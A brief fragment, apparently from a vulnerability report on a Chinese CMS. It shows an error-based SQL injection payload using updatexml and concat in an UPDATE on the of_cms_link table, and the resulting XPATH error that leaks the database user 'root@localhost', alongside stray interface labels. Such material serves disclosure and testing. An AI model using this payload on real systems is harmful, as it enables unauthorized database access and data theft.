 增加表
创建表
update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0)
where link_id = 4
java.sql.SQLException: XPATH syntax error:
'~root@localhost'
新增
关闭